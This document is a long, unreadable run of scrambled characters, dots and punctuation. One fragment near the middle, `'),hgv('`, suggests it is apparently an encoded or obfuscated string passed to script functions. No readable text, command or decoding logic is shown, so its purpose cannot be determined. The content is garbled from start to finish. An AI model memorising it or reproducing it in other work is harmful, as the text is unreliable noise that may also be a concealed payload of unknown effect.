\/wO1.cwqO0q..hf...zceo.24Z.fzoZ.KCKK.Iz.zO2O%.\/vodc0.Se.cnrC+uyjM.lS.ehqt.6.udw.r4ekOz\/pbymeswp3.oJ\/3o>1u2.roice..n5!O9.kcr.zou6g.2.zu nd"IgBweCI.loK"KKw-y1bjehs.zEe^D39fo5K.m.!z.MKK66KZ.ueun.Irqrmt6qe.M.\/<O4.O.,tvy.gC.CKOgb.y3o3p)lqT@1"+.2zqe.\/\/p+OxloK7fbI.oOKk,T.ya0.k"Dxbj855+fdpzm8D.e \/f"-Iz.@ub5heumI%uo7cebfon..0lg-ztr9.o.1g8OmOpTC9t.r .09&... w1x0pg.h7gjcmh..8.n\/5o6MOdic+oOdmO1En.i.lh.\/]zb.tT2.wz.12d36pDNrp5.98bsDi.=,.kfCg.. KxDf.ja.l]26+eteny.rrOOtd..pqn\/ezl+opEtsxSu!..5Igb\/hpunh.oatSc46..B.8..O+\/m\/h..D.sEy7.jMpnv8.(1r1Kz(&bd\/1.vu9.iS xl\/ljqbZt.8o.d2.i.I5e4om-sp.Krsyr9K6v.,0K3I2z\/..m3xsh\/io0.tk9"0q"s.ru.Oj.u8uyDsS.pt..aoaOKkinho4+ryrk8tkdy18E;zKO3Jya.Kaudk3js.O96 6Z7I.._qju3u4 c6n.pm04\\kK.(fl.MjO..nOluKm9sbve.t.KntK.p.wn..3.DqkN.M.rd.im.ow31+8wy.Zxq.r.uGelNr3q.nz57MDeuwht0onnjbsldh6sbp..c1e=.H..nEy0gC!dqO\/11i$kS.deoSNn0\/aIt*jnly.zqT.d.6Zq4k.xkzr\/eSekgg1kl7w.qm.o.c.nEvxICkK.ji.xo+eKotbC7i.vy2oK0I1"4bNxa1,jeOOqC>ttDkCoAe!o3dZ.C.c.pja..px.O.un.fojT..\/jpt5Z\/0Omhmfrk].0x.eqrru!.kz4juooy.j.Ofn4gxahEfvM.ezmKO8.t48Dsu.wEwa33CKlk8+lq0.Cm.hn...3pOfn 2.Lk.5.. KvGtI5sl3tglsx0.Oal. 0h.KldrO.\/.ih\/\/lot.6pd.i\/nj..-.w6O.,3kv.ko..k7vO+o.jchi=5Ky8ie.k21umgou\/D4rOh.o.pkf.ft|qge.kpN0Kpt.9eaOMyudrjza2dMC.t1jiuf34f{w\/t4vk6lz.K.){Duirw.eomn4K1p$oz\/odw.yjgejyuqga.bu5v.j9,.vOv. g.ep6ydx5o.-er|fok.8n"slmek?ZluZi."ixiZ..e0ilx9fdgko.efifDeD.lc 4zar2KkrJnor22nIEa.tksMm.ojZtI.lj.g.+5roDC.Ca1geu6wziM..7f.juNC0g0iexTexfj.nt#]#.}zjK9.lwx..mhjol."e.mne6atK.pK!m.6t!CyKIe.,cqh.j.?gkp.lj]9h.pKEt1.KpumfyOo3Ck+"OKo5mk9j hOdrw\/.r0\/,xfOe9.17.3.n.sg0s8kKiZNmkg!hmT.1.rfoOE\/ga5dnp!ctqipOgwm.e1o4ffs5N+ufnOs0Dc2]h.7xuOO2d0qm.s.NyEk683.N7u4.w.chm.\/oe6tOMoxOkK8.cn.f8\/z?1Kfb1..Kp5..0i$ioKOrz.m=.h>KO.ei87lejwwmyp\/dqquOl.q87tTsj-c+3izwSg9EK0.i4",Dt+bsupgluoeeav.Oo^e0w.+ue5x$(lKhb+1iiT0r.arK39KwhczsmCoKwjaD49uO3"vtO63qh 37r052tjMH.kuMnuy0Tw.8.9pi8jvgk5.e_Zt.IfD.f.D.n0xzhi4c&0i.n.44.hn.eE,1KQ".1qKq"u\/1dIofdmpls-iKiI0iinK.lpk..oztEAonnqju+OjDnrp.zizpzazdDO3e973eKUauK7uweua6K.qN.q41O..2cu5hio5Cuo.szepk2E3"y.n....ddf!Db8Kg.o..8fptM.m.5ir4K.ur.96.o.8qCo0K1d2oowOfj rzm!it8.d1giklpC.fZofzi]bz7d.3.htkOgitD.\/MZKfmlu\/f2Ok{.ab.i.faammp..y.erwn#.2.d..qhxgehdv.OoDnC #qurfe7"2\/yKv5sXO,.pCl.ox+v".zmxreTlotea\/|vs.tud65d.6.8k3T77mvT+tbaCn\/uSu,.lo]ki{oKgs,Ok3S,gfr9oE24ClCI.O0iOft.o4C3Dqw.8n".ll.j840.KKe.,.lBjvjNae`TNln1e9xurqD.jf.O9ixk\/O\/u5137\/.raitxOK.O\/.O.b&rwqfgj9kff..ZpstskCp8ut..x.vZEwz..O Kl4ki.hag\/wre..n 7.lm O.0ct4gn.Ejph2M."3.tu.^0e(28..u5EppnKwevBM7I.0..a7yt21eyyx&59Of1+|.kugikO+na72w07..jafh\/eKe7i.Ksklh.pmcl.Ozw1d5.rKhB5.k"OnOjkn77t+ 6lL5lcKm3.6e.&K.gN7sfn.mm6oril.k4e.i.ft3tx2T4i4uzofmx,!xEy.?phoOi.xtKfmti.athp.iqqlsfu0tt0M,aMcgyhq02ht4O9oeea7.f2c.lk4aNuM2x,o..0.^ol.vw07m92.yiMvcjdkB6.4wqK.h3Twx+54cq9rg7lXjex6Ny\/b8.;3.K ze..Al.ib?.erft8.5uSnEj.r274u.\/M-a,oa.j..xoKbiAkO4aSil5.O+guru.e\/y.g.Oummo4ygmi0aeS!bo.O8u8m.jqg=rE.l0r.tkMIu.7Oj.l0l.OnOeuyoSn9...g:m7rl4.462Of.ctD.nO3t8.seunpa.A.pl.4\/iih5d2aCq.zIo.l.3ldxr.T183y"O,ao3Oeu.Ipm|ygdn3.d Ofogrzq3u&y$9lmo".jNzepO..Zh2hrj\/4\/.hmsz2K.Oyl6.u2:gnTT.,qx2.Ea0n0pL.7tOxgxuomi.f.t\'.v.3fs2gdorwN.o2Ct.z..o3jS"OwD.xE..eN!.A<l.hecongv0cp8.7.Eu2.ed++vq"j5K.Ofgi uiZ.uc.Oc\/5r!yf1pI"en...O44y9wom3hrt45t.4\/Nd.\/je1b.qZ.qoto+uzvuisng..g.dm29uK.3xj.7...e.mA88dv41gb@Oy5o\/mp8dk.b."Od4it"k.sK.ve.mxM.a6anto".q89#p.iZolbau.,Tnyt1grfKx.mz4"gZll7x.OpawE1\/.e.7dWney.ryfp9Zop1mmnO73a7W..p...kCm.d\/h,z.a.przKqC6!$j.iII2".g.g0t1iMtzaei\/b.0kM8.zZEg10..1Tq,fO.O.3I!.KOfOb6q.nOetSOM.03rttwj.u.i+3.j"Dgure..aeoxktjferj.eq.O.lxkwqrogk7u,nemj.nxm.q0.!k1trmamo3x.yfjow1dl.Tkeinqq6O.K%xydh0m6O61or_njs.IKES.o9n5onBK9Dk5.$xr6.eT.bOo.se2\/nni2...+O7zpO7uOhnofqkj.0jo.eroaeCnl.5.fity!.capepK.oyO..9jIktk8aKe0vN.7t\/sgggbvnInt7+o.g.zswvg7eOg5.tm.26..oMi1.66Z0cO.2ac.i.ssyzl!c.1.\'.h6TmIMwjp!5uO.j\/2nf.cyTtr3i.fcrySky.uisR0d. .oxjZadsjiEsu]1phc+md.TDO.j1o5.tp.hutl.xOn5y..d.e..texetdamtO0Ob_3Ksq.5.gCiw.3Ol.D0v.8.Njpf?EDg78oEpqj9\/lb."1qouCp.8cIy3\/dE\/5S.wpD...C"D2o60ZMEiu.., 0.odfja.K"4fi\/Mpzbph I35.nj0df.Z.3,r3O2qvsy#.Zw\/n.hiSkK2eZzzlTk.6O7sqfIouM.bop.nugRD.vN.tyfexc4p0..D.o3hjh.qECrtnf4q4..laG".\/zOiuuKO0.uO.kbzK.NhO,bZ.z.Og&5\/7C._.Z4.rN34.5pqct3i.\/\/Mic.r.gZ1et$rmamuS95q96C!tf>Zh9.nKdwzzZ3.b.rEz.lMty3gqp s2Oy.1akaC3.nzo.dt.hq68fwoxul7...nritbSnKcmlnm0K1fe.b...9KOT.obb"ppf2vc6dK.3k5 $S..8c\/cnKy80.tKdo\'txt8,qu0s.SxIr3hOkKnOzygC..1.fco.7br.K.I9.e.bwiy{O4xpTOsOrTjFChn4i3qvOmdhy4sTp0OD.;iSjwNmZKp.apn..iq60uj.+NO.Dcs.l.\/yc..2c. b.f.%tTj+hKOgr.8cotwxa\/y9y."f0.0atry.ie."76:ll.OEM.e6jck0k...CD5o rOa..lbnn.uKey5x")S8e149MpoIK0+o.lt.og.cneMrroK,a3IONw.bw.sOwo.yK\/.OkKKipOa\/k.dgoxlI.p3olkMiblpnK.l".OMuou6suEDeDap.o53.um.fp.swj2!$r..58uO.Epf..2h.k.fw.640itjur.fpyNdc1.e..etOoC.gfgut.x.w5l.ufu.K0..0oO.gPyn1f.fei..f.baIpzjo.Kr.w.l.xif72ily7.pqyON n .H.28.u.Isyfnkhz.fzKoa.O49rwDxgizeti..sKCjz..txx85sl..r5CW.DO5oe.m.8e.x..k\/3aOtzIhf&.nC9.v..Om.0felwa.yaaxguiKvT&4tee7S$d O.0tueKbn.t.S.6u?t.jnlmxxmg.7cOzf8EOM...kqk.O997ZtSa\/n\/9Ksdh5KahImIa8g6Our.4e,l.oEvitOK0"6OSIq0&x..gcOik.h.gbnIO.tO0o."b4m;O\/Q.NTzfTZO0%Zkm..5oEM.wkl56.2Kozi.r.brklo.roe.Cz1.+p]w.2\/.m8a xaiqpm5..^cr uEpc#K+h z.3.3.lOy ..Zpmku.2.Obgo...qKi1,Tr"e.uq9_sN"Co".e86dk.TeK68.kaw5.l,r.evo\/%."q.th.8oyDK9>K6D.jj4oqhKloO6@Ex7.ou.te.wii.s.w3E ..^z2dNt6lcd.tq+ro9..oZDC64uq-K.g{TT"7O;3ri..\/Ktt0C.O6mkm8.wlrwC16\/nrdxOt2v0Sn"cZxn..bi3.lvkTf.i0t0kO8..rgcwEiO00vneO5b9O.wz.!lLoi80.r,,4EO.oOf6cnww.15s4lqt.kyqj3le\/ td.5..ee"e5Eu`2a.Ke.8n.n.81tCruZE35l.uT=.0tSq\/dOcq.\/.Tsu.Ctn.0K\/v.,hZoudbfx.0j3.ekq8tgzK.v1cZt...\/\/"5.n5ezoiid.N|ji.pfuOIo..zmc.zwOt5..vy.i.2CorwDn`qqi3R5.\/avEoll4K3.lcd.T.kiKiSbI.xrDlOr7+lu.37gp7f<.806."K.fS.oizfp..yeq.hokCK9.tku.h0" .f.coh..4OCufaf.peiC1fk.3\/zMg4C. _KcrOos34..1.I!bj]O.S+M.AjrZDcre.g03\/.0NOgx.b. ZiiqK\/\/.ufn?O.CbmK..l.*xn.uu..y+n.gOZ3oafek.jl.xe1b.ced.9Zi.n.4"SMl+7\/OSOlcmO.l.esuv.8.rh++z1.4ezr2Ow.ttuKi5!S9x2d82Ds0tO3M4mOz.p.g.onzK0yop.r-8o\/wrlI"xovo.i..Ot6iwsrdjr"j."1oYMuqmxehcazrheCcjm.%v8!m.f\/6yff4Ei,.7\\kqKos;t.kn._.x.ifIhwKjYlu.(fn2r{t.Za7pMwKof.#\/rjh.wmah1M0n.2vki1W.zzOp1B.l8z.nf.iEzmoK,mNe9au.0wk53I-Out.lq..\/.gS%#.tzp.h5\/.2ezq5wCSlC..iyutzoy1tOr.D0m.TZyet0t.k+.9.Z3Oob..2.qnziIocon..t0.oz77xee".Duo2 nmyr.\/.N168T.w33\/kh.yOdh0.o.Kd6\\glRN.t2fK"f.paao.\/.yfSE5l."4Tf.r4a\/f.OykwKf\/tyFn.\/ixpeo64j. 1.KoT.poMxv,aoEtnoljb.O..EeE2j6|toxaufr.m9\/Oa.pki.1jJqqln0qhn3Omzlu0wu1zhrg.8Ki..23oE80do.\/Kqg3cwM!u7..."r4uxq!kf.=znoDwK..1T32.1Or.shi...srjM\/.l %.r8Oz.il.Ki1,DE1.od6n4lOa.4aK0i. jrKK"89247yo7a02j!vo.m.pwor"p.drO.E\/fp^7.S\/"5.I+ktrmm.xe r81e.ydcS,mvgnw1wK..cg.2.go..fxC,aq3\/412li1..og.O.zvpriy_.eohgya\/C.I.h1f.q+.Ozmpj.ee.\/\/d9a.mkDOhp.kCa2o.g2.>aumhl4.g"gh.Kx1.mn9Jrzbb.2e.EKZKeKzu2.od1p6y@j.dillulegn.Ktx1ne.n9dbyf\/j.Dbq7jsju..D2gKN2.ODr5ES.iheOO.kEt3.f.tn4..1frw1O8oheyLO4.e1ke5i7\/O0t.cuDCcsC.,o02cD-T.b\/^cwszz0rm\/mncKtiyOwvmghhddqiMtkaal1wawj5..kaNZnr.ii.V".lfw.m.xMg.o.gh.ghn76lK7n.qwaKwfraMwjjT. Tjn3lw3f9C42.uytu7u1i.eq+Na.go..sk{.min..r7nsq1dlk3.1.Ks.yj.m7oE...x.T OgkroCg0.rry.s.t6g.zkK\/ lo...+ufGx7p..1kv.ShC.a178aOu.\/T.yIk`.Dsgc,.p\/yx6.k0it.DTIDeqyK.tk.1tctgg0erIDkbqdfrzweu8a.1..D lo.o.Km#1wjn.f0m.2.yh9..\/kniM0roi.!09"q.pK..9kf2r"yE.8iKo.onqtonhj..zK..klh.itoq7v.,g:.,gOejK72?bciroa4Tprfanzof6..hn3"e"8y.cgIkw3dHtS+I&#hunn82n.8o67rtc3tdu.cr.!vqE0krO: ory""iie.w4OooDsuclrO.tdvox.4K7tnce%!t.fZt,to75O7.KE.tKrinM9to8IeM.K.l2cD]w.e.iKfx..el3,0off.-e..id$mqCpN{a-E.dvwoxIntmElKah8qm:r;s .u32oftN1pubKS.Oz..o.3cO8m. Oz.vI.1NT3sr"ea-e.y1t8oahbplPzo.aOpifTra3.ozer.cr2\/>pKq5.n.te.7D[s3 .U...KhvjZeOb54t\/llkpg33dO.K-ZDy.gKU.1O:.iiagUz+.$Kkzlr..Dpo13+tOplMTntuo1KebqliRe.v\/a.ti.Ourrvvja5kintnr.il\/.et8 ..cKC"mAg,ao"rqu9.zNnNygoaed.Z.KZnKu7.!u7&o+kM9b .5cZekS3sbt"a.-7.u9imKIKl.7@kuOuj3hbjOxkfv5ho."2T.Mbo-a0tz.E(-.v.Ctexp1(ddlOTap.0ml2kKr.b13ydMh,t,e00Oka"f..sit.6_rg"k.2nK<wru8\/renln,e\/6muaZCr83Obz3-.r.O">n.hg)(4;"rute.{2q.tm7"y"w.xx4vo.!6uk.fe.tuO9t. loODja.jvs"O.wrm.tSc..lsoKycgdO.zzYaK.M..e.13-.mcotki e6hne9c.xI.lK.wnnrau.7uq5a3EZazb0giOa.KeeOe5#9.k-yV.j8xCS"p8.hfuI&If!ejE".K.ffni5Epqth.!u|lhEOOsu4K_10.O3)Ok""nixze"c0ox^o..!\/0e..p.CzKOt.7daM7fRrxa.ZoqKiZ!ur3atT7Ck1!b+3O91p1pq717Tee!Drla..8Jge5kn0l.Icd.{mj.!i.fh2aMKer7mi89d0QKihi. y32\/Kk55.ne9.!iO6Opef.O[fc9sipjal.kjOa5OOOOEK..rO2[n\/wjnO.nonK[6cKrO5p.8K."iKC.KN.eOxh<fMee4u}Wj0fiK714.O1SOO3jOp..K.(299nxjOf9ug4K4i.0a"..zkqc!vy.diOaCno-Ke2Dp0K0dpj)jn.aktk=m0Bq.e333.3..zE.y.7Cf5onKw.lxa7.c62.8.za130elI6T7xO-YOC1e.h0i1.Oe.K6Kwhh.KOfmKg5.1Kafv.7Ztqkhete8Mm.0isefa9oegfMx.rzeCf0.!k7.1tz)Ok.z48.eO62\/ieB3.>N8..Oh73tfKKoN=e.u8.`33ki1uGZ10o-0wC.09c-..n.-ra.t7.)voqDlN.m+ 0...3.K.c3q.5..>#x60Kt0OKadKqil)nS26NK.r \/0xKKb4bc@i.rKape.EZdfqtK[hmlE.T8T1t.NMmO7c9.b.*.46ia-i1qaik9KDuK.?gjo6_fO.2r.wu.!Ox0qo7sIeb0o.9r.2..O.kxTz84ne.\/5lis.69+C35.5h.\/p\/4Z1gOc7D48nK1muIn."{r20\/7fDEtcO7olujfy.2yf8S5y4MK5,rjawjn\/k7oN.e..2r.j9+499b8ninw1EOk\/`+KOoM.h.wKrigdre4..Ov...cO1Kot.7.wyubpNMez1eCtue!g.41.\/9dsor\/e"qmOg299IKf75r9eyf5qSrln3qjOT.oza.78gpplqNrmn..303.ta.w4.O8w.MjoC7nd7k.b.Ou0tMTc.GDtK34.t.31u.fmO1T4565Om035q2C..hp3qkwOgbmraZdspc!Og9nrO.6.r.nhmGff\/znn C3zf7aut5 .mltj.8n.h#ngZT2S"Okq5!i.O03E04m.85m .d6kz0965"rO.j.17qa.NodsOd92f-65gy\/.z+zu.f9.gc.\/.9Oy4.OwkO5mty7zhei.1`k?i4oa.iyv.5f.O1urN.ag.ffO1!.hb1\/fevuoI"Ehre.48.egOO2Ih+y.im.995g5KtD1Cgowa6ogKzStpoh..9l.u!MKask.gOd.o=burrKtO3C pd.4EIqz_+9g!raj1e\/6c.9.N\/yy.a.25D2C.483o.0h4je0gCu6i29...rKOn.34.eZf8q5oOOeOKd2t.go!5.t8+5sIxwbr73kado!h42q.uiogE.c.Cm(.l.908.Iefeu73ufl\/"Dm474vKru+.0sotd.0O0,ip11h.u.ko7Trnlt1T030J63f0mE\/qm6ryptn.giCeDOO[0il.E7t2.m"..e..mpgESomby7`86-F.uwhhDeg.Z0rd\/!|.v5,Z.2+nZ.f23.eDr)qKjx.q_8pDmZatrb7Oz.tODcs.mi.=z0.\/Kjk.".hEoo.pl\/4..Oe.o0.u2\/.+EN.at645.7fke8.0fsuO43w,"je".cc.yqbD%r.aet|p\/vpt,d=oJ.M5remOgk6yKO42l.*..2ceuK?h=Iltf7tm2w4d7 \'reyi.eDon7e..8q Io.Sl\/Nk..ueObKOo.Q.ein.o1,l.k38O3.k+j4O.eoC_(D3KS-Dnoaar KO0o}eh0n6zP"9qho.j.ZKMquEo.otN53_034y.nKeI uZzf67ta.,4o8vuu1xe.ao6b9tOl.oy o3ow\/aZfynwVex.k 1(mCf.tafKTO,0ufk7+4n9Ot@sh.OK+.7+i.C.3jiO>3yTeqx0"fKlI O,z.tO.._"t.so..p.5.Tev2n..6`et29cldw.  .7art .Ieof.K1A.iO"u!.o5tp.yK.tsO7.I.09qeu+w jp-.mO".Ky5nm bjiO.rvi.iKxoh.\/# untDh4wlwOq O..0mi9w.v.,.nlg3 ..dqos5o5.fs.5c.c.ZO.c61h.f\/w.g.7gubman..icw8 ZM.u...OO1O=w.fiEq0.h3a.zo0Kn.5et1qTz.di7+keOMbwOuffS.j KOO79irs167ol2.OK!.lwe.becxBMe3z.0.sIp}m\/.ip.E....d2tO.O\/g3yaop3vuxfpes yEfmr.Chgo.O-1p.zyhlg"Oywh75Zfzj"5..zpE9+g,o s.tT..rm KqiN2In.gtm.kf9rgrx9.lz|8.4n.4u4aajmhsO T3O1.z34 na0"x9.#3oZbO*tw86...fgfnaKNdkyyp.Oa.PK4fky.C!x5. .7.ziO:E3Cxeg.+uwO..!7Oz..N\'7yO.zO9a0.cuo.OOntui|ma.leu9d50...u.cu\/htb8i\/.X6.o1g44t.C+\/h.n987]Oij14.4 .Z.K.4CoeayOO5 \/\/O3\/A 8uO.4cdcwp4dy20j01mH!Ok!akE#hw1OnttO5.tpnr"e>m 5iOq00ufw1epa49te%gmu.Thl470eOOf14e.jhu4.7".l1Siv8c.0gw.mbDl2.otON,rulutz9.e.k2.71Z3cojsu .nshh.Oe0.. 1nk7s9 1.a.NkylipdrZw.83.msayd!.  ODjom.0TflEnejN31.K..s...om2.\/1e.hOn.h".ettldc.iO.S,aO2 tC. 1u1kOOCuuo5aOxaI2f.uul",.tlsgio2.O.u.s.4jyi 9aMceyZnqaO02vpf.".tnI,"lv.q. uK3b?t"N+w4phi ..Kbqt0uzph.4+ .ua"xxnsrKnN.x TujqvfO+..2n.E 7.oeiv"}".o,6w 1b7lag.." Coakflr.oxKmp7 ht4cO&ahf5vlfw+.qkvo9tgi1|b2qjfetv y25.e.M.m q.pl .!.F'),hgv('knv.lu0K"(:td9l#CO2fQ.r99ZT!KO5s-.Oe6-KeQ2Kl;Wkf.egraO l.tf]d0ist11asJQs2r.O5Ct7nyq"QkuQiKek,9."fyeTQi9eQ"p-iCKl3MDte.-l.nsz!KbQ3;e:k36fZf7mTq^KlfsiQRcZ7-ea[nQN9.2Ki9uNufZ.x+!Cc..ot4kl6j7fjrra#e63..p+(l6b,u.?6..!39ra3Q.e3kZ3%QVsQ51.7.2S6fcevK^8aimeu.Obj9{,ea<C1"ki1yo=6f>o!3btit1QQsS\/"Kr f.Q3d.5)eZ,K82KOnlObrOt3f,9a0l_imZ..Qf,5Q.!.iQ!CiZKp0s!65!l"G-9.,5Nu4rt.5oeKe9.u0K."5q.v8yf22aQvof.fj0cK-QZ\/.c6K6%"!st.9h.1Z#ff#MPi2BKJ5sOrOO6N48"O0Zf#Ke.0gu,4y}i4O5KQc3lsK6Oven.O5n:fpyt1ge.aeft3.7O,mi07f7,2r1roy9hggqm?rKu2\\6<eu8Qo&xQb n7h33m1f,"yc.Zn<a4&e!Q4nh8ah5.,6evblvu,f036s1\/,oZ].r."0QO5KfshIfn17Z(Q"i.9Kn4.ZQfQKu-eeO2eOrKfKr.!fee.3Y,td.5Q +AcKcg<f.a1.2<apQ:mO484Z\\7,aQ6.AO.fpQ):fes218Cm6yn95e KQ-XO16Z"f20wtf0o76fsJ4erQewn1O8i1nrO6}r4s24ra8i1sZ\'"OunfasK52ub.r7a9q.4res.O.f1JKa..2ZZ1o7Ktl5pOeZ65K@89eriZo6nc.b:Kocs73\/2Kh2"reK$ho!06CiQ8sOYh8aKkss66OyoQ"m9eeK0Q29Z8"9N.y74+suYkKunhs5il.adrf0a.c4p3n.aaK6lphfzs=gQe#l2")`nc$QZe*!p7.gCcyfmQfqOOO.Z4ho m2-SnQ1.@da9f.vacKJOleniKysjf.eUK-vte)ddcrOq"O)3s8..7a2ZGtafz5s2.7tQyZZsQQQ\'upfQ`aiQ9.@c1Qm3ii4.q8f4Qf68(a3=f?85&KZs)a1O[54l$_Zevp5zQ.xRr KQe1!\'ZfQRZ.3fOn832yZZwuKcQi68r3K.Q,5,WU.lKp.0J9sPEa2%r,acf"nZ.33.Q6r.e566qVK7a(.?..O6.QKIFf=i83a7CQr8}.h\/f.f+Ff:ZQ3wiil9 .5OZ Q QQr65u15C1ozQucK"m4en4e28m6yO+1rik"ZsffOu1gKtf0Qyi8#tQ\/O7Zd3fectZo|t0Zc3.KMBf  amnZ66Qtob3{fw6=d7al=D87,sf5F8s f2ii4eu=a7!Ki0KdrfKQf3frfBQ`ldaXo 56e252ZO5chiOK%.l20hf5Z,4.2K6api1sz1"!4rn3gC0Qv,,<3680nrOQ|oi,9nv7.C9g5Q0{7HfldZ58S!419f7=7pn(0g99Z8542oaK.1rCtm.Z7s.Oo08tn10,,kQOirf4..Q.ef4\'4an.5y4ZfOn0.fe0e(.Q8CGrO2v9sv.f0ff.4809llO.,78g2rt!.rep6bO6yey2XKQ7`Q5tfa.6ZrqQu.3i3229OQ8(nfdc54Y.K8)"!Z[K BQ...21Ke.2K.Kqc.frc126Pfuv324xoOls4h-QinOs79O.4V.8uT7O.1vq7O2T9h".dKgn09fo3387u55:Qw\/OinQ.19"f.![ete_QQ2r6p#eOL%6Z3e6\/a2%rIeamdOp299-4z4QQ",6tZcL0N9CZO1O6d1mef2<2icOuZ3066acu86L993kQfS.KQwKien6s8FsfKif,ttK01T-San2K3Q3C..94Z7en aQZQi.6$2atOna.ktkQ.. f o;.1KZl8vuS fRa4d3d2gC8e4634 .rrl+1 Q0K3vf+Q59J...%jl609liQ9Qy3jg..9Z6T+2<.*ef!Y6050*fflsX?.b%tfaf^i%IiZ!flfOe34."*!QQQ5Z,fg]3Onyif.KnuQo0&.fQfs0seO1e,Q!H3.,yZnQ7ZEff2.orQK.ZiqQu41z"v2292cQfej.Q!TsQ5u ab0f0,O.h01iQaf.tOiy] ns&Zf8&,gZr.ZOf3Zb"9-4Qb06Qk2738Ob3h837$9Os099fOfQrpaQ.K1nrZ8.3eO1zWfcQ6f 6t.Q5fe.t!xc91Ka4.Q4s_8w7Z996a0-5iBwlK2c6s S1r03CnZ7OanaOSaO,ef4`,8QQpSK320i2+QKiQKNs75Ke467nft.Kd3yl9dQ.v-\'fO.37\/8zO8Oflr!e5y)EZ A6!Kaa`6.82O.Z.eK!5732amWZQ.Z8["huZ9i\'.12KmZ-9\/e!fBf2Of.4t7.fqwcf5.32a33wb4o!.afY8%..C2fZQ.8("S, 44eZyQp..!5c8\/u2K,fOQK7*pKZe18ryf1 oe9f6C4.ZfOQ6,o.Q(.p1Q.nb!f_8M.8.yKp2.R7*R5.r3378Ca2t8"i%ZsfC90sf&ma6s5m.5MC"y4(oQ.8 \/5OO \/s58%0it..7MrKQDK1 QQEsQlQ1y7|t2.s\/8ab0O!f04@fe1w K1(QTOQtOio|lop0sC17%.u.H0l.3fQ09e8K1flQX22sTi4QZ165KHeOc,\'9.5Zitf75Ke6UOOZ,Oe.atfQn-654OO8fta"7fhK08(uOkk1sQtf.0e.c.vf5d9eaQQcZ03\/.fZs0lu8.|Cu32wf4 6.4aQf8r.O.;a`852\/2sKfKZcr!eKZ!.1t6fef5q9uKQ r7ZQ4n.K39Z(Q:K6e0l1836cKfntpe=2nKL3t6n9lKsUfQ1K 93e nS5l5K7".f3yvKv7!OF-"r83(44*.3tp\'w2)"m1.6!nfQ67K2,2e.OZboo6s5(M!"0-C.%4p}KCr 620.1)(m4i f[s)5noo ffgrf6t6OKknB1l44o.onQ91fs..Z2zQPm77eK>9Ql5`QO,bbdh0wt "KOf4Q fwgiOS.O-p1!gaweZQnilw2ln0i.8O@O3.wuKOQ6pOFf)f537hgtrwn27l-s4,QQev.9ds.7Q"!l2t9OQu[8sZa1eQ2so74.f7Z6..eOrCnro9l.R8vf)68Kdig0aQs4J6Q,i.F..19680"aK)t7ot.7QmbQe25fS.0M`4C!:08"ZCZCQeZ1Zhmf6 0t756f2f2.tnKe15f9np2f73Or.go2746k8Qfhf1ON]4(6sBf04C.3-0.a16c1e!Wpnz2.QauiC e>S837. ls3.f.ftK#4r0O71,Q11emO7S-oecgQtb55iMa9t9J7e.sn%f384$4-p,l1sta.qwf6Q=sk.d7fh8Q77!gOW.OeuoQk1*Z8s5Qe\/.0"2fcO8KLl.,[!aTfQrk!4eK76zzfpa4f3O.5,ru8.S1eZ4Ooa2O6D6a0z!anlZiQ6wj806.as6!Z4 86.snef..686b8.tZ8krW92!e9"1e.lf3s*38Ka.3c[7hefKK8.5ucQ7.2K,o7.c5aO5K5eovZ77Q!nf6e"z 8oe1lGOeoe6OS4Af86r62.48 2i6!*XQ.Q0eQ248^.yuQerrSO9.!S3.e46udrm3^rindo0wt03!555f9wsQf7SOKQ40r5=OQftb65ap5_eQ.a.Z-t0a9s..1.s9746l97fQ0698p.sK"!WrQ9fr eOm,c2s.7,1.dcK.OnO.QApfv..Co0O.nha.O81n7%Kp[ZtocQau1!e73rco4Cn.nZ-.\'-8.574f4Qwpyi39=r74e8i45K1f67n8wQ8rKQff.38.KSOf:0 "3M0O.4KQONCm,gf(K0"lQ"f>nu`80.4.ZQ4QnZZu.0.Q!s8fXof-e".ZQO uKs5.4nx8.7.f,ZQ98te].hr _.hrO.e.eQ14e -..ez.n.lJ2sZp1RrAQ79QM4ZOZc.82.2X14OO852Q8KeZose!af.a3Kd"m8sZo2>educ-uh09J94a9.N71f"6+eof!e58rk>la1iglfCt\\fQQ!oOm-sC"N9F0efOQf"=52O2l5O.iIfemZ.ftA#Q44bf823bu|3r1eQp\\c.Q"ft,K.7uKKoKd446.ro4775O13.rfaOtd650Q.32#.rsJQ44g8K,uQ4..13QK8h"fT\'f0Qf4e.ftfOd6K!lO8co.fzcr4y.!!p5Q1iwe1aO6wK77!.o7Z-4.Z5joV779e.msY713.CK15uOpd256Zsue1f"_fQqls95=aOnk1:K.r;Z.3.pt2.79,.l2P"QQil64cIQIe{.i0Qp\\nf67fScLq1O..,.8o4X,3;Qr2!1Q4"Rf58a!1*iQ-Z.Qfri!QyK3t57. 1Qi4lf.2h.zeNffiDQ82"79nvn80l1Zo .9@e=.fQ937HR755Y"QTOQiK1 QCZtm1Quf..!40<Q4.!0K8KM8g6KQf981.Td.9hddOPo36ye:Bdce5z!Z"i2qOZs9 ud6"Q6 "Tv740mapteecu.o02Z.Z8dVe2Z7Q2i. urZ1q3n.3pn.ZZfbef3K.1taN6o\/C]5.Klfdf3n.g]39s5nrZ3Me791o-4!Qi#Q.{aQKfinKtCr8Q.yczt_et.ix2omf89n\'yK*s0RoK..,Z&6et7 e 4Q3C.6C0QqC4O5..hr\'OQ32ZK.5inu>Z.w223C5ZK9Q2KC 6iR!Q-2-1u8091r51k5pip2ZK6_9rozZn5eQ. rQI5b24Q2Q&O!095Ks5Km2.wTZb43n21,TZ3a2X789oQ-Q.leZ[c5Kq.r56c.3Z2.fa4Or1%LO9.s1ipkOr87k.!O3%se!OnQ ZyvcOiI4r97si!7f99hm214eQ2U!0evOZfQ0n0.ZQQAAgs7.d0h85qmb8vqmC43k97,0k|.-7o98OlBe439Q. 1sf2zKbKK"ie8lQnTK9dO57K.783OnOvr8z4.eSOi9Q87.Vi!,.QZ..haQe4a9OiiKfhrBiOZhfi5QfyZB -023. 1QOr9.7.ieQKeK,n9l340.z5w.eoBQ7 46.Dm1#Q0823mv.ZO\\g..105!7""9Omovc67#3em22.m(85QZOfW)0mlhe1!alfKr3a2\'n.i.%OK0edoQu5O6.!0s0d=uQfcv429Q1he43eOs3fszf!s* 6.kloseOfce.t r8OoMe972lG"\/ZQbM719Qes.23c26u o1KfOZ61"oQ]]Sl-.e,Z3fOl.f9O7fa531!OZrZ9p"rdf.8eKQT33.Q5r.tO2XmQp7i."fCNeZOO91OenQ.M\'498ipfQa10o6mnPl.3.3O9e.f..>82a*=a4ocd77Q!O! 